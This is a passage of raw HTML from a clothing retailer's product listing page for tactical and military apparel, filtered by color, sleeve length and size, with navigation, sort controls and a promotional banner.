color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes-1/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes-1/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1769029445644" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;sports&quot;,&quot;military-tactical&quot;,&quot;gray-boots%2Bshort_sleeves&quot;],&quot;searchParams&quot;:&quot;prefn1%3Dsize%26prefv1%3DM&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Sports",
      "item": "https://www.underarmour.com/en-us/c/sports/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Military",
      "item": "https://www.underarmour.com/en-us/c/sports/military-tactical/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/sports/">Sports</a></li><li aria-current="page">Military</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Tactical Gear &amp; Military Clothing</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Short Sleeves" href="/en-us/c/sports/military-tactical/gray/?prefn1=size&amp;prefv1=M">Short Sleeves<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Gray" href="/en-us/c/sports/military-tactical/short_sleeves/?prefn1=size&amp;prefv1=M">Gray<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: M" href="/en-us/c/sports/military-tactical/gray-short_sleeves/">M<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/sports/military-tactical/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">6 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(3)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/sports/military-tactical/">Military</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/sports/military-tactical/">Men</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/womens/sports/military-tactical/">Women</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Short Sleeves" href="/en-us/c/sports/military-tactical/gray/?prefn1=size&amp;prefv1=M">Short Sleeves<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Gray" href="/en-us/c/sports/military-tactical/short_sleeves/?prefn1=size&amp;prefv1=M">Gray<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: M" href="/en-us/c/sports/military-tactical/gray-short_sleeves/">M<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M&amp;srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M&amp;srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M&amp;srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M&amp;srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M&amp;srule=top-rated">Top Rated</a></li><li><a aria-current="false" 